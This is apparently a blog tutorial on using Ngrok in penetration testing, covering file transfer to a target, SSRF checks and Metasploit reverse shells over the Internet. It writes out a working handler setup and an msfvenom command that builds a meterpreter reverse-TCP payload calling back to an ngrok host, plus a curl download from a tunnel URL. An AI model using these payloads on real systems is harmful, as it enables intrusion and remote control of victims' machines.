
Ngrok is a tool to help you bring services on your computer to the Internet without having to NAT Port or reveal your Public IP. Ngrok is one of my favorite tools and in this article, I will show you a few ways that I used Ngrok during Pentest.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
Configure Ngrok
To use Ngrok, you need an account. Access https://ngrok.com/ and create an account by email or use the Google | . option Github Oauth. Next, download the Ngrok installation file by going to Setup & Installationthen right click option Download for Linux and copy the link address:

Next, go to the terminal of the attacker machine and wget Ngrok ZIP file. Then unzip, add execute permission and finally move the Ngrok file to /usr/local/bin/:
cd /tmp wget https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip unzip ngrok-stable-linux-amd64.zip chmod +x ngrok sudo mv ngrok /usr/local/bin/
NOTE: The above link is likely not working for you. Use the link you copied from the Ngrok homepage.
Configure AuthToken
Now that you have Ngrok installed, we need to provide Ngrok with the authentication token provided in Ngrok’s web site. Access the Your Authtoken tab from within your account:

And then copy the Authtoken:
Finally, run the following command to configure Ngrok to use this Authtoken:
ngrok authtoken 'AUTHTOKEN_GOES_HERE'

Ngrok for Pentester Use Cases on Kali Linux
Here are some use cases of Ngrok in the Pentest process.

File transfer using Netcat
Transferring files to a machine that is not on your local network is not possible but until you know Ngrok. To provide the Netcat service over the Internet with Ngrok, perform the following steps:
1. Set up a Netcat listener on a port of your choice
2. Run Ngrok with the tcp command and specify the port you used to start Netcat



After pressing enter, Ngrok’s session status dashboard will appear from where you can get the URL:

3. On the target machine, use the URI provided by Ngrok to transfer the file using Netcat. Note that the tcp:// URI is not used when specifying the URL for Netcat. And don’t forget to remove the : and replace it with a space:
File transfer using HTTP server
Sometimes you want to transfer files using simple HTTP servers like Python’s http.server module. To transfer files from your local machine over the Internet using a locally hosted HTTP server, perform the following steps:
1. Start the HTTP server on the port you want

2. Run Ngrok with http command and specify the port you used to start the HTTP server on


3. On the target machine, use the URI provided by Ngrok to download the file
curl -o file.txt a96c-73-30-177-39.ngrok.io/file.txt
Metasploit Reverse Shells over the Internet
Creating a Msfvenom payload with a local IP address restricts you by only allowing you to generate payloads for local machines. To create a payload for a remote machine that reconnects over the Internet to your local Metasploit, perform the following steps:
1. Run Ngrok and specify the local port on which the handler should listen


2. Start the Metasploit handler and configure the ReverseListenerBindAddress and ReverseListenerBindPort options so that when they connect, they forward traffic to localhost:4444:
use exploit/multi/handler set lhost 6.tcp.ngrok.io set lport 16737 set payload linux/x64/meterpreter/reverse_tcp set ReverseListenerBindAddress 127.0.0.1 set ReverseListenerBindPort 4444 run -j


3. Create the Msfvenom payload and specify the URI provided by Ngrok as the LHOST . parameter
msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o revsh LHOST=6.tcp.ngrok.io LPORT=16737

4. Transfer the file to the victim machine and then run the payload. You should get the connection back on your local Metasploit handler:
NOTE: Be careful when using Ngrok for reverse shells. If left unchecked, you could unknowingly expose your customers’ networks to the bad guys.
Service Interaction Vulnerability Check
Testing for external server interactions such as server-side request forgery (SSRF) can be quickly accomplished using Ngrok. Just create an Ngrok listener on any port you want and then use the provided URL to include potentially vulnerable parameters like HTTP headers, URL redirect parameters, etc. to try Try to find the OOD service interaction vulnerability:


Then we can simulate an OOB service with cURL:

As you can see, several GET requests were sent to the Ngrok listener, which can be used to confirm vulnerabilities like SSRF.
In addition, you can also use RAT without opening the Port with Ngrok here.







